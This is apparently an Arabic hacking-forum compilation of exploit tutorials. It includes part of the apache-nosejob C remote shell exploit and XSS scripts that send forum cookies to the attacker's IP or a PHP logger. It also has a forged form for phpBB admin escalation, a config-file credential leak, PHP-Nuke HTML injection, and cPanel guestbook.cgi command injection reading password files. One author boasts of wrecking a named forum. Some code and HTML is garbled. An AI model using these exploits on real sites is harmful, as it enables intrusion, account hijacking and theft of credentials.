                                                                         36 },
{ \\\"NetBSD 1.5.2 x86 / Apache 1.3.12 (Unix)\\\", -90, 0x80eda00, 5, 42 },
{ \\\\"NetBSD 1.5.2 x86 / Apache 1.3.20 (Unix)\\\\", -90, 0x80efa00, 5, 42 },
{ \\\"NetBSD 1.5.2 x86 / Apache 1.3.22 (Unix)\\\", -90, 0x80efa00, 5, 42 },
{ \\\"NetBSD 1.5.2 x86 / Apache 1.3.23 (Unix)\\\", -90, 0x80efa00, 5, 42 },
{ \\\\"NetBSD 1.5.2 x86 / Apache 1.3.24 (Unix)\\\\", -90, 0x80efa00, 5, 42 },
                                                                    }, victim;
```

void usage(void) {
 int i;

printf(\\\"GOBBLES Security Labs\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t

nosejob.c\\\\n\\\\n\\\\n\\\\n

printf(\\\"Usage: ./apache-nosejob <-switches> -h host[:80]\\\\n\\\");

printf(\\\" -h host[:port]\\\\tHost to penetrate\\\\n\\\");

printf(\\\" -t #\\\\t\\\\t\\\\tTarget id.\\\\n\\\");

printf(\\\" Bruteforcing options (all required, unless -o is used!):\\\\n\\\");

printf(\\\" -o char\\\\t\\\tDefault values for the following OSes\\\\n\\\");

printf(\\\" \\\\t\\\t(f)reebsd, (o)penbsd, (n)etbsd\\\\n\\\");

printf(\\\" -b 0x12345678\\\\t\\\tBase address used for bruteforce\\\\n\\\"); printf(\\\" \\\tt\\\tTry 0x80000/obsd, 0x80a0000/fbsd,

0x080e0000/nbsd.\\\\n\\\");

printf(\\\" -d -nnn\\\\t\\\tmemcpy() delta between s1 and addr to overwrite\\\\n\\\");

buffer\\\\n\\\");

printf(\\\" \\\\t\\\tTry 36 for openbsd/freebsd and 42 for netbsd\\\\n\\\"); printf(\\\" -r #\\\\t\\\t\\\tNumber of times to repeat retadd in the buffer\\\\n\\\");

printf(\\\" \\\\t\\\\t\\\\tTry 6 for openbsd/freebsd and 5 for netbsd\\\\n\\\"); printf(\\\" Optional stuff:\\\\n\\\");

printf(\\\" -w #\\\\t\\\\t\\\\tMaximum number of seconds to wait for shellcode reply\\\\n\\\");

printf(\\\" -c cmdz\\\\t\\\tCommands to execute when our shellcode replies\\\\n\\\");

printf(\\\" \\\\t\\\ttil\t\\\taka auto0wncmdz\\\\n\\\");

printf(\\\"\\\\nExamples will be published in upcoming apache-scalp-HOWTO.pdf\\\\n\\\");

printf(\\\" ID / Return addr / Target specification\\\\n\\\");

for(i = 0; i < sizeof(targets)/sizeof(victim); i++)</pre>

printf(\\\"% 3d / 0x%.8lx / %s\\\\n\\\", i, targets[i].retaddr, targets[i].type);

exit(1);

}

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

```
int main(int argc, char *argv[]) {
                       char *hostp, *portp, *cmdz = DEFAULT CMDZ;
                                          u_char buf[512], *expbuf, *p;
                                                     int i, j, lport, sock;
                     int bruteforce, owned, progress, sc_timeout = 5;
                                     int responses, shown_length = 0;
                                                      struct in addr ia;
                                         struct sockaddr in sin, from;
                                                     struct hostent *he:
                                                             if(argc < 4)
                                                                usage();
                                                         bruteforce = 0;
                                   memset(&victim, 0, sizeof(victim));
         while((i = getopt(argc, argv, \\\"t:b:d:h:w:c:r:z:o:\\\")) != -1) {
                                                              switch(i) {
                                                      /* required stuff */
                                                             case \\'h\\':
                                        hostp = strtok(optarg, \\\":\\\");
                            if((portp = strtok(NULL, \\\":\\\")) == NULL)
                                                       portp = \\\"80\\\";
                                                                  break:
                                                 /* predefined targets */
                                                              case \\'t\\':
                     if(atoi(optarg) >= sizeof(targets)/sizeof(victim)) {
                                         printf(\\\"Invalid target\\\\n\\\");
                                                               return -1;
                                                                        }
             memcpy(&victim, &targets[atoi(optarg)], sizeof(victim));
                                                                  break;
                                                        /* bruteforce! */
                                                             case \\'b\\':
                                                          bruteforce++;
                                    victim.type = \\\"Custom target\\\";
                            victim.retaddr = strtoul(optarg, NULL, 16);
printf(\\\"Using 0x%lx as the baseadress while bruteforcing..\\\\n\\\",
```

www.3asfh.com/vb

victim.retaddr); break: case \\'d\\': victim.delta = atoi(optarg); printf(\\\"Using %d as delta\\\\n\\\", victim.delta); break; case \\'r\\': victim.repretaddr = atoi(optarg); printf(\\\"Repeating the return address %d times\\\\n\\\", victim.repretaddr); break: case \\'z\\': victim.repzero = atoi(optarg); printf(\\\"Number of zeroes will be %d\\\\n\\\", victim.repzero); break: case \\'o\\': bruteforce++: switch(\*optarg) { case \\'f\\': victim.type = \\\"FreeBSD\\\"; victim.retaddr = 0x80a0000; victim.delta = -150; victim.repretaddr = 6; victim.repzero = 36; break: case \\'o\\': victim.type = \\\"OpenBSD\\\"; victim.retaddr = 0x80000; victim.delta = -146; victim.repretaddr = 6; victim.repzero = 36; break: case \\'n\\': victim.type = \\\"NetBSD\\\"; victim.retaddr = 0x080e0000; victim.delta = -90;

www.3asfh.com/vb

```
victim.repretaddr = 5;
                                                       victim.repzero = 42;
                                                                     break:
                                                                    default:
                                printf(\\\"[-] Better luck next time!\\\\n\\\");
                                                                     break;
                                                                           }
                                                                     break;
                                                         /* optional stuff */
                                                                case \\'w\\':
                                                sc timeout = atoi(optarg);
               printf(\\\"Waiting maximum %d seconds for replies from
                                            shellcode\\\\n\\\", sc timeout);
                                                                     break;
                                                                 case \\'c\\':
                                                            cmdz = optarg;
                                                                     break;
                                                                    default:
                                                                   usage();
                                                                     break;
                                                                           }
                                                                           }
if(!victim.delta || !victim.retaddr || !victim.repretaddr || !victim.repzero) {
   printf(\\\"[-] Incomplete target. At least 1 argument is missing (nmap
                                                            style!!)\\\\n\\\");
                                                                  return -1;
                                                                           }
                                  printf(\\\"[*] Resolving target host.. \\\");
                                                             fflush(stdout);
                                              he = gethostbyname(hostp);
                                                                       if(he)
                                     memcpy(&ia.s addr, he->h addr, 4);
                else if((ia.s_addr = inet_addr(hostp)) == INADDR_ANY) {
         printf(\\\"There\\'z no %s on this side of the Net!\\\\n\\\", hostp);
                                                                  return -1;
                                                                           }
```

printf(\\\"%s\\\\n\\\", inet\_ntoa(ia));

```
srand(getpid());
signal(SIGPIPE, SIG_IGN);
for(owned = 0, progress = 0;;victim.retaddr += RET_ADDR_INC) {
/* skip invalid return adresses */
if(memchr(&victim.retaddr, 0x0a, 4) || memchr(&victim.retaddr, 0x0d, 4))
continue;
```

```
sock = socket(PF_INET, SOCK_STREAM, 0);
sin.sin_family = PF_INET;
sin.sin_addr.s_addr = ia.s_addr;
sin.sin_port = htons(atoi(portp));
if(!progress)
printf(\\\"[*] Connecting.. \\\");
```

if(!progress) printf(\\\"connected!\\\\n\\\");

```
p = expbuf = malloc(8192 + ((PADSIZE_3 + NOPCOUNT + 1024) *
REP_SHELLCODE)
+ ((PADSIZE_1 + (victim.repretaddr * 4) + victim.repzero
+ 1024) * REP_POPULATOR));
```

```
PUT_STRING(\\\"GET / HTTP/1.1\\\\r\\\\nHost: \\\" HOST_PARAM
\\\"\\\\r\\\\n"\\\\r\\\\n"\\\"
```

Sites UnDeR UtTaCk

hi HaCkEr & MaXhAk2000

www.3asfh.com/vb

```
memcpy(p, shellcode, sizeof(shellcode) - 1);
                                         p += sizeof(shellcode) - 1;
                                       PUT STRING(\\\''\\\\r\\\\n\\\'');
                                                                   }
                            for (i = 0; i < REP_POPULATOR; i++) {
                                            PUT STRING(\\\\"X-\\\\");
                           PUT_BYTES(PADSIZE_1, PADDING 1);
                                             PUT STRING(\\\": \\\");
                              for (j = 0; j < victim.repretaddr; j++)
                                      *p++ = victim.retaddr & 0xff;
                                *p++ = (victim.retaddr >> 8) & 0xff;
                              *p++ = (victim.retaddr >> 16) & 0xff;
                               *p++ = (victim.retaddr >> 24) & 0xff;
                                                                   }
                                   PUT_BYTES(victim.repzero, 0);
                                       PUT STRING(\\\''\\\\r\\\\n\\\'');
                                                                   }
        PUT STRING(\\\"Transfer-Encoding: chunked\\\\r\\\\n\\\");
snprintf(buf, sizeof(buf) - 1, \\\"\\\\r\\\\n%x\\\\r\\\\n\\\", PADSIZE_2);
                                                 PUT STRING(buf);
                           PUT_BYTES(PADSIZE_2, PADDING_2);
snprintf(buf, sizeof(buf) - 1, \\\"\\\\r\\\\n%x\\\\r\\\\n\\\", victim.delta);
                                                PUT STRING(buf);
                                                if(!shown_length) {
 printf(\\\"[*] Exploit output is %u bytes\\\\n\\\", (unsigned int)(p -
                                                           expbuf));
                                                 shown length = 1;
                                                                   }
                                   write(sock, expbuf, p - expbuf);
                                                       progress++;
                                             if((progress\%70) == 0)
                                                      progress = 1;
                                                 if(progress == 1) {
printf(\\\"\\\r[*] Currently using retaddr 0x%lx\\\", victim.retaddr);
                                               for(i = 0; i < 40; i + +)
```

Sites UnDeR UtTaCk

```
printf(\\\" \\\");
                                                  printf(\\\"\\\n\\\");
                                                      if(bruteforce)
                                                     putchar(\\';\\');
                                                                    }
                                                                else
                           putchar(((rand()>>8)%2)? \\'P\\': \\'p\\');
                                                     fflush(stdout);
                                                    responses = 0;
                                                         while (1) {
                                                         fd set fds;
                                                               int n;
                                                  struct timeval tv;
                                           tv.tv_sec = sc_timeout;
                                                     tv.tv_usec = 0;
                                                  FD ZERO(&fds);
                                                  FD_SET(0, &fds);
                                              FD SET(sock, &fds);
                                       memset(buf, 0, sizeof(buf));
if(select(sock + 1, &fds, NULL, NULL, owned? NULL : &tv) > 0) {
                                        if(FD ISSET(sock, &fds)) {
                       if((n = read(sock, buf, sizeof(buf) - 1)) < 0)
                                                              break;
                                                           if(n >= 1)
                                                         if(!owned)
                                                                    ł
                                                for(i = 0; i < n; i ++)
                                                  if(buf[i] == \\'G\\')
                                                     responses ++;
                                                                else
                                                    responses = 0;
                                                 if(responses >= 2)
                                                                    {
                                                         owned = 1;
                                            write(sock, \\\"O\\\", 1);
```

```
www.3asfh.com/vb
```

```
hi_HaCkEr & MaXhAk2000
```

```
write(sock, cmdz, strlen(cmdz));
      printf(\\\" it\\'s a TURKEY: type=%s, delta=%d, retaddr=0x%lx,
       repretaddr=%d, repzero=%d\\\\n\\\", victim.type, victim.delta,
                   victim.retaddr, victim.repretaddr, victim.repzero);
printf(\\\"Experts say this isn\\'t exploitable, so nothing will happen
                                                              now: \\\");
                                                         fflush(stdout);
                                                                        }
                                                                  } else
                                                        write(1, buf, n);
                                                                        }
                                                if(FD ISSET(0, &fds)) {
                               if((n = read(0, buf, sizeof(buf) - 1)) < 0)
                                                                 exit(1);
                                                    write(sock, buf, n);
                                                                        }
                                                                        }
                                                             if(!owned)
                                                                  break;
                                                                        }
                                                          free(expbuf);
                                                           close(sock);
                                                              if(owned)
                                                               return 0;
                                                        if(!bruteforce) {
                            fprintf(stderr, \\\"Ooops.. hehehe!\\\\n\\\");
                                                              return -1;
                                                                        }
                                                                        }
                                                               return 0;
                                                                        }
```

((قد تم تجريبها وإختبارها من قبل angels-bytes.com قبل وضعها لكم هنا ))

وهذي وصلة تنزيل البرنامج http://www.angels-bytes.com/?show=tools&action=info&id=19

•••••

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb " اختراق المنتديات من نوع vBulletin2,2,0 " \$\$\$\$\$\$ منقول \$\$\$\$\$\$ مقدمة : \_\_\_\_\_ الموضوع : اختراق الـ vBulletin المتطلبات : WebServer (تركيب سيرفر على جهازك الشخصي) + متصفح انترنت (اكسبلورر) . المستوى : متوسط ملاحظة : هذه الطريقة لست للـ vBulletin فقط !! يمكن ان تجربها على انواع اخرى من المنتديات . الثغرة: -----تنقسم طريقة العمل الى عدة اقسام .. أو لا بعض السكربتات الخبيثة التي تسرق الكوكيز بالاضافة الي جعل المنتدى يستقبل بيانات من مكان خاطىء .. لكن يشترط ان يسمح المنتدى بأكواد الـ HTML .. قم بكتابة موضوع جديد او رد (في منتدى يدعم الـ HTML ) .. ثم اكتب اي موضوع والصق بين السطور هذا الكود : script>document.write('<img > <src="http://my ip address/'+document.cookie+"'>';</script مع ملاحظة تغير الـ IP Adress الى رقم الـ IP الخاص بك . وعندما يقوم شخص ما بقراءة محتوى الصفحة فان السكربت الذي قمنا بوضعه سيقوم بتنفيذ الاوامر فى جهاز وقراءة جزء من احد ملفات الكوكيز التي تحتوي على الباسورد الخاصة بالمنتدى .. ثم يقوم السكربت بتحويل هذه السطور الى رقم الاي بى الذي قمنا بكتابته سابقا (مع ملاحظة انه يجب ان يكون على جهازي سیرفر مثل IIS او Apache او غیرها ) . وبعد ان تتم العملية بنجاح قم بفتح ملف الـ Log الخاص بالسيرفر الذي يحتويه جهازك .. مثال لو كان السيرفر اباتشى .. فتاح المجلد Apche واختر logs واختر Acces Log . ستجد جميع الاوامر التي طلبتها من السيرفر .. إلخ ابحث عن الكود الخاص بالباسورد ... مثال: GET/ bbuserid=86;%20bbpassword=dd6169d68822a116cd97e1fb ddf90622;%20sessionhash=a cd620534914930b86839c4bb5f8;%20bbthreadview[54 5 1 9

Sites UnDeR UtTaCk

hi HaCkEr & MaXhAk2000

bblastvi ٢٠% ١٢٤٤٤٠٦٤ sit=1011983161 فكر قليلا الان .. اين الباسورد ؟؟ الباسورد موجودة لكن بطريقة مشفرة يصعب كسرها .. اذن مالحل ؟ قم بنسخ الكود الذي وجدته والصقه في المتصفح .. بهذا الشكل http://www.victim.com/vb/index.php?bbuserid=[userid]&bbpassword=[ password hash [password hash استجد عبارة : " أهلا بعودتك يا ( اسم الذي سرقت منه الكوكيز....) " في هذه الحالة انت الان تستطيع التحكم بكل شي وكانك مدير المنتدى (الذي سرقت منه الكوكيز) .. لكننا نحتاج الى كلمة المرور للدخول الى لوحة التحكم .. اذهب الى (التحكم) وقم بتعديل البريد الالكتروني الى بريدك الخاص وثم قم بتسجيل الخروج .. ثم اذهب الى اداة Forgot Password .. وعندها تستطيع استقبال بريد يحتوي باسورد الادمن .. اعتقد انك تعلم ما يجب ان تفعله بعد ذلك !! ادخل الى لوحة التحكم وافعل ما تشاء .. !

الحل :-

للحماية من هذه الثغرة قم باغلاق الـ HTML في (المنتدى + الرسائل الخاصة + التواقيع + التقويم + ... ) (واي منفذ يمكن من خلاله وضع كود HTML باي صورة كانت )

كما يجب اغلا كود الـ IMG .. لأنه ببساطة بامكانك استخدامه بدل كلمة <script> فاذا وضعت <img> او <Demon> او اي كلمة اخرى فانه سيتم تنفيذ السكربت بشكل او باخر ... لذا كن حذرا واغلق هذه المنافذ . Be Secret .. Dont' be Lamer .

> تاريخ اكتشاف الثغرة : ٣١ - ١ - ٢٠٠٢ تم تجربتها على الاصدار ٢,٢,٠ وهي تعمل بنجاح ....

Sites UnDeR UtTaCk

www.3asfh.com/vb

" ثغرة في منتدياتvBulletin 2,2,9 "

\$\$\$\$\$\$\$\$\$\$\$\$\$\$ الكاتب: الـــ<>ــد<>ــر \$\$\$\$\$\$\$\$\$\$\$\$\$\$

هذه الثغرة خطيرة جدا وتؤدي بحاية المنتديات....vBulletin 2.2.9

```
المهم شرحها كالتالى:

    ۱ - انسخ الكود واحفظه بالمفكرة بامتدادphp

                                                                   <?PHP
                         // vBulletin XSS Injection Vulnerability: Exploit
                                                                      // ---
                       // Coded By : Sp.IC (SpeedICNet@Hotmail.Com).
// Descrption: Fetching vBulletin's cookies and storing it into a log file.
                                                              // Variables:
                                              $LogFile = "Cookies.Log";
                                                             // Functions:
                                                                         /*
                               If ($HTTP_GET_VARS['Action'] = "Log") {
                                                         $Header = "<!--";
                                                         $Footer = "--->";
                                                                    Else {
                                                            $Header = "":
                                                             $Footer = "":
                                                          Print ($Header);
                                                                         */
  Print ("<Title>vBulletin XSS Injection Vulnerability: Exploit</Title>");
                                                          Print ("<Pre>");
                                                       Print ("<Center>");
      Print ("<B>vBulletin XSS Injection Vulnerability: Exploit</B>\n");
                                                Print ("Coded By: <B><A
         Href=\"MailTo:SpeedICNet@Hotmail.Com\">Sp.IC</A></B><Hr
                                                       Width=\"20%\">");
                                                                         /*
```

Sites UnDeR UtTaCk

www.3asfh.com/vb

```
Print ($Footer);
                                                                   */
                              Switch ($HTTP GET VARS['Action']) {
                                                        Case "Log":
                               $Data = $HTTP GET VARS['Cookie'];
$Data = StrStr ($Data, SubStr ($Data, BCAdd (0x0D, StrLen (DecHex
                                                   (MD5 (NULL))))));
                                     $Log = FOpen ($LogFile, "a+");
                                   FWrite ($Log, Trim ($Data) . "\n");
                                                      FClose ($Log);
        Print ("<Meta HTTP-Equiv=\"Refresh\" Content=\"0; URL=" .
                  $HTTP SERVER VARS['HTTP REFERER'] ."\">");
                                                              Break:
                                                         Case "List":
                  If (!File_Exists ($LogFile) || !In_Array ($Records)) {
  Print ("<Br><Br><B>There are No Records</B></Center></Pre>");
                                                              Exit ();
                                                               Else {
                                           Print ("</Center></Pre>");
                         $Records = Array UniQue (File ($LogFile));
                                                     Print ("<Pre>");
                                       Print ("<B>.:: Statics</B>\n");
                                                         Print ("\n");
Print ("o Logged Records : <B>" . Count (File ($LogFile)) . "</B>\n");
     Print ("o Listed Records : <B>" . Count ($Records) . " </B>[Not
                                           Counting Duplicates]\n");
                                                         Print ("\n");
                                      Print ("<B>.:: Options</B>\n");
                                                         Print ("\n");
                                     If (Count (File (LogFile)) > 0) {
 $Link['Download'] = "[<A Href=\"" . $LogFile . "\">Download</A>]";
                                                               Else{
                         $Link['Download'] = "[No Records in Log]";
                                                                    }
               Print ("o Download Log : " . $Link['Download'] . "\n");
```

```
hi_HaCkEr & MaXhAk2000
```

```
Print ("o Clear Records : [<A Href=\"" . $SCRIPT_PATH.
                                          "?Action=Delete\">Y</A>]\n");
                                                             Print ("\n");
                                        Print ("<B>.:: Records</B>\n");
                                                             Print ("\n");
                   While (List ($Line[0], $Line[1]) = Each ($Records)) {
                            Print ("<B>" . $Line[0] . ": </B>" . $Line[1]);
                                                                       }
                                                        Print ("</Pre>");
                                                                  Break:
                                                         Case "Delete":
                                                   @UnLink ($LogFile);
Print ("<Br><Br><B>Deleted Successfuly</B></Center></Pre>") Or Die
       ("<Br><Br><B>Error: Cannot Delete Log</B></Center></Pre>");
           Print ("<Meta HTTP-Equiv=\"Refresh\" Content=\"3; URL=" .
                    $HTTP SERVER VARS['HTTP REFERER']. "\">");
                                                                  Break;
                                                                       }
                                                                      ?>
                                                 ۲- ارفع الملف لموقع يدعم php
                                             ٣- اجعل الضحية يضغط على هذا اللينك
member2.php?s=[Session]&action=viewsubscription&perpage=[Script
                                                                   Code]
                                                      واستبدال[script code]
                                                                      بهذا
                            Script>location='Http://[>مكان الملف الذي تم تحميله
                 ]?Action=Log&Cookie='+(document.cookie);</Script>
                                                        -4إذهب ألى هذا العنوان
                              http://%20مكان/ الملف الذي تم تحميله Action=List?
```

••••

Sites UnDeR UtTaCk

www.3asfh.com/vb

" اختراق منتديات phpbb 2.0.0 "

#### \$\$\$\$\$\$\$\$ منقول \$\$\$\$\$\$\$\$\$

#### phpbb 2.0.0 وهو شبيه بالـ vb

وهو سهل جدا بل يعتبر تااافه

يالله سمو بالله

# PhpBB2 في ملف admin\_ug\_auth.php الوصف: وبذلك يمكنك الدخول الى لوحة التحكم متى شئت الأصدار: تجربة الثغرة اولا سجل بالمنتدى ثم احفظ رقم عضويتك بالمنتدى بعدها افتح المفكرة وانسخ مايلى اليها

<html> <head> <head/> <body>

```
method="post" form>
action="http://www.domain_name/board_directory/admin/admin_ug_au
<th.php"
<select name="userlevel"> Level: User
<option/>Administrator<value="admin" option>
<select/><option/>User<value="user" option>
<name="private[1]" value="0" input type="hidden">
<value="private[1]" value="0" input type="hidden">
<value="o" input type="hidden" name="moderator[1]">
<value="0" input type="hidden" name="moderator[1]">
<value="user" input type="hidden" name="mode">
<input type="hidden" name="adv" value="">
<input type="text" name="u" size="5"> Number: User
<value="Submit" name="submit" input type="submit">
```

Sites UnDeR UtTaCk

www.3asfh.com/vb

<form/> <body/> <html/>

عدل هذا العنوان الى عنوان الموقع المستهدف http://www.domain\_name/board\_directory اخفظه بامتداد html عندما تدخل الى الصفحة التي قمت بحفظها سوف تجد قائمة والتي يتم اختيار التصريح الذي تريده لتطبيق الثغرة اختر تصريح Administrator ثم بالمربع الجانبي شع رقم عضويتك بالمنتدى أضغط زر submit بعدها سوف تاتيك شاشة تسجيل الدخول ضع اسم المستخدم وكلمة المرور الخاصة بك ثم سوف تجد نفسك في لوحة تحكم المنتدى !! أفعل ماتريد المنتدى منتداك وسلااالمتكم شفتو سهولت الدرس وهو صرااحه منقول بس تعرفو ما حبيت انزله الا وعليه تطبيق

شووفوو المنتدا ذا

http://forums.xos.ca/

تدمر والحمد لله عقبال المواقع البااقيه...

Sites UnDeR UtTaCk

www.3asfh.com/vb

"ثغرة جميلة في php في المواقع "

\$\$\$\$\$\$\$\$\$\$\$\$\$ MaXhAk2000: الکاتب \$\$\$\$\$\$\$\$\$

تعتبر هذه الثغرة جميله وميسره وسهله جدا وهي تعتمد على البحث العشوائي وهي متوفره في اغلب المواقع المستهدفه... يسم الله نبدأ،،، مهمتنا الأساسية في هذه الثغره البحث قي جوجل او في أي محرك بحث اخر سوف نبحث عن كلمه وسينتج لنا عدد كبيبيييير من المواقع المصابه بها !!! اذهب الى جوجل واكتب "powered by wihphoto" سوف يجد لنا مواقع كثير اختر أي واحد منها بعد ذلك عليك . بحذف التالى من عنوان الموقع http://www.\*\*\*\*.com/wihphoto/index.php سوف نقوم بحذف هذه الكلمه index.php ونسبدلها بهذا العنوان sendphoto.php?album=..&pic=config.inc.php سُوف تظهر لنّا صفحه يطلب فيها ادخال البريد الذي تريد ارسال ملف الكونفج له ... اكتب بريد مثلا maxhak2000@hotmail.com انتظر ذواني سوف تصلك رساله ستجد فيها ملف مرفق اضغط عليه وشغله ### راح يجيك كلاام كثير الشيء الى راح نستفيد منه اكثر شيء هو هذا // MySQL-DB Einstellungen \$database = "usr\_web1\_5"; //MySQL Datenbankname ﺎﺳﯩﻢ ﻗﺎﻋﺪﺓ <<< البيانات عنوان قاعدة <<< \$sqlhost = "localhost"; //MySQL Hostname البيانات (في بعض الأحيان يكون عنوانها خارجي يعنى ماهي على الموقع ) \$sqluser = "web1"; //MySQL Username اسم المستخدم <<< حق قاعدة البيانات الباسورد تبع <<< \$sqlpass = "q+q27rym"; //MySQL Passwort قاعدة الببانات

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb

اوكي الآن جبنا المعلومات الي نحتاجها كلها الي باقي علينا دحين ندخل على قاعدة البيانات او ندخل على الصور للدخول على الصور نتبع الينك التالي::

http://www.\*\*\*\*\*.com/wihphoto/admin.php

ونضع الباسورد حق مدير قاعدة البيانات ونعدل في الصور زي مانبغى .... هناك بعض الأشخاص الذين يرديدون امتلاك الموقع كاملا او اختراقه كاملا هناك بعض الطرق لفعل ذلك :::

أولا/ ادخل عن طريق الأف تي بي FTP وندخل الباسورد حق المدير واسم المستخدم مو حق الصور بعض الأحيان تنجح اذا كان الأسم والباسورد مطابق للباسورد حق ملف الكونفج. ثانيا/ عن طريق الدخول لقاعدة البيانات والعب فيها وامتلاك الموقع عن طريقها هناك برامج تستطيع من خلالها الدخول على قاعدة البيانات مثل برنامج MySQL Front وهو برنامج جيد أو عن طريق

الأكسس وغيرها من الطريق والبرامج ....

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb

" ثغرة في php nuke "

\$\$\$\$\$\$\$\$ الکاتب: ایسر \$\$\$\$\$\$\$

فيه ثغره في ال php nuke حبيت اقولكم عليها ..الثغره دي تتيح لك تنفيذ اكواد الهتمل و الجافا بدل مكان الصوره الشخصيه ......

انا عارف انكم اول ما تقروا السطر الاول اكيد اغلبكم حيشتمني باكثر الالفاظ اباحه - بس عادي انا متعود -و يقول ايه ده باه هو مدخلنا هنا عشان يقولنا تنفيذ اكواد هتمل و جافا بدل الصوره الشخصيه ؟؟؟!!!! بس ؟؟؟!!! اما عبيط اوي !!!

لكن في اخر الموضوع حقولكم ممكن تعملوا بيها ايه .....

المهم ان الثغره كالتالي : ( ساحاول اني اعمل زي مواقع السيكيوريتي المحترمه لم تيجي تعرض ثغره )

الاصدارات المصابه:

## 9.0 PHP Nuke versionh و الاقل منها

الاستخدام:

تستخدم كما قلت فى تنفيذ اكواد الهتمل و الجافا سكريبت من خلال مكان صور هم الشخصيه.

ملخص عام للثغره:

اي مستخدم عندم يقوم بالتسجيل في المجله فانه يطالب باختيار صوره شخصيه و ذلك من خلال مجموعه . من الصور الموجوده في المجلد هذا.... images/forum/avatars/

عندئذ تقوم المجله بوضع اسم الصوره في الداتا بيز .. و لكنها لا تقوم بوضع اي كود اي انه اذا استطاع اي يوزر ان يحصل على كود فورم المجله و استطاع ان يغير صندوق اختيار الصوره الشخصيه الى صندوق text عادي .. اذن اعتقد انه ممكن ان يكتب كود الهتمل اللي هوه عايزه !!!! الاكسبلويت: اولا عليك ن تقوم بالتسجيل في المجله و الدخول بعد ذلك و الذهاب الى صفحه Your Account و منها الذهاب الى صفحه Your Info بعد ذلك عليك باظهار سورس كود الصفحه من خلال sour source و البحث عن كلمه uid

لازم تلاقي حاجه زي كده :

<input type="hidden" name="uid" value="2111">

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb

كده يبقى انت عرفت رقم الاي دي اللي هوه في المثال كان ٢١١١ ... عليك بعد ذلك نك تحفظ الكود ده في النوت باد و تسميه اي اسم بامتداد html مع ملاحظه تغيير /http://nukesite الى عنوان المجله الهدف .....:

<!-- START CODE --!>
<form name="Register"
action="http://NUKEDSITE/modules.php?name=Your\_Account"
 method="post">

```
<b>Code ("'>[code]<b ')</b><input type="text"
name="user_avatar" size="30"
maxlength="30"><br><br>
```

```
<b>Username</b><input type="text" name="uname" size="30"
```

```
maxlength="255"><br><b>User ID:<input type="text"
name="uid"
size="30"><input type="hidden" name="op"
value="saveuser"><input
type="submit" value="Save Changes"></form>
<!-- END CODE --!>
```

و الان عليك تشغيل ملف ال htmlهذا .. اول خانه عليك كتابه الكود المطلووب تنفيذه مع مراعاه انه يجب ن يبدأ بالعلامه :

">

```
و ممكن ينتهي بالعلامه
b>
```

حتى لا تجد اي مشاكل في الكود عند العرض ...ضع بعد كده اسم اليوزر و رقم الاي دي و بعدين submitسوف تجد نفسك في صفحه Your Account الخاصه بك.. و كده الكود تم تشغيله !!!!

مثال للى ممكن تكتبه مثلا:

"><h1>TESTING</h1><b

طبعا ده حيطبع الكلمه TESTING مكان صورتك الشخصيه ....!!

Sites UnDeR UtTaCk

www.3asfh.com/vb

خلى بالك ان فيه مسافه بعد العلامه

"<b

خلي بالك منها والإسوف تجد بروكين كود ...

اقصى حد للكود اللي ممكن انك تشغله هو ٣٠ كراكتر .... اللي انا كنت عايز اقوله انك ممكن تنفذ ثغرات XSS او اي حاجه انت مش عارف تنفذها بسبب اغلاق كود الهتمل اياه =) لمزيد من المعلومات راجع الدرس هذا كمثال ليس اكثر ؟؟... hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

" ثغره في Bandmin 1.4 '

\$\$\$\$\$\$\$\$\$\$ الكاتب: حزم الظامي \$\$\$\$\$\$\$\$\$\$

بسم الله الرحمن الرحيم.

# (( cPanel exploit not being fixed ))

الحقيقة البداية هذه الثغره تم اكتشافها من مدة وقد تناقشتها مع أخي الحبيب هيكس من أيام وقلت انشرها من باب الفائدة وليحذر اصحاب المواقع منها ...

الثغره هي في مدير الباندويث (Bandmin 1.4) وهي ثغره سي بانل كما اعتدنا هذه الايام على المخاطر الجديدة من سي بانل ... وهذه البرنامج يعطيك تفاصيل وإحصائيات شهرية ... يمكن عن طريقه معرفة جميع المواقع على الخادم أيضاً ويمكن أن تستثمر بطرق أخرى

عموما إذا تريد تنفذ الثغره فهذا مثال لها ...

http://yourdomain.con/bandwidth/

وطريقة إغلاق الثغره كالتالي :

وبكل اختصار ضع ملف ( htaccess. ) في هذا الفولدر... usr/local/bandmin/htdocs/

وإليكم هذه التفاصيل عن هذه الثغره.....

\*\*\*\*\*

Notice:

Any Resellers or Dedicated hosts that use cPanel you should be aware that there is still an exploit people are using to see what domains are hosted on the server.

If you have cPanel/WHM on your server, just go to your domain and put Hopefully you <u>http://yourdomain.con/bandwidth/</u>/bandwidth/ after it. will get a "You don't have permission to access /bandwidth/ on this server" message or it will ask for a password.

Otherwise you will be at a page titled "Bandmin 1.4 (what ever

version)" from here you can access the monthly stats with a list of all domains with over 1MB of transfer.

The fix are listed below: Make a TXT file with these lines in it: Use your servers IP# for the XXX

> allow from xxx.xxx.xxx.xxx deny from all

Name it .htaccess and place it in the servers /usr/local/bandmin/htdocs directory. This will block all but the IP that you use in the .htaccess file.

\*\*\*\*\*

اما فيوجد ثغرة السي بانل التي لم يتم ذكرها لكن اغلب المواقع اغلتها الان

cgi-sys/guestbook.cgi?user=cpanel&template

تكتب هذا الرابط بعد اسم الموقع ولكن بعد علامة = | تكتب الأمر باللينكس | لأستعراض باسورد موقع على السيرفر مثلا /cgi-sys/guestbook.cgi?user=cpanel&template=|cat /home/XXX/public\_html/\_vti\_pvt/service.pwd

وهذا الامر لكي اسهل على البعض استعراض هذا الملف مع ملاحظة ][ الاوهو استعراض ما بداخل الملف][ ][ topوهو استعراض صفحه داخل ملف سواء كانت php او][html ][ viترى صلاحياتك في رؤية هذه الصفحه ويمكنك ذا لك عن طريق هذا الامر اله- الامر يضهر لك الملفات ولو جيت تقراه بالتفصيل هو استعراض رؤية الملفات التي يسمح لك برؤيتها لو جيت تقول كيف اقولك تعال اول فراغ فيها × فما تقدر تشوفه

الحين بدخل معاكم في تفصيل ممل للأمر

][=====][

cat /home/XXX/public\_html/\_vti\_pvt/service.pwd

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www

www.3asfh.com/vb

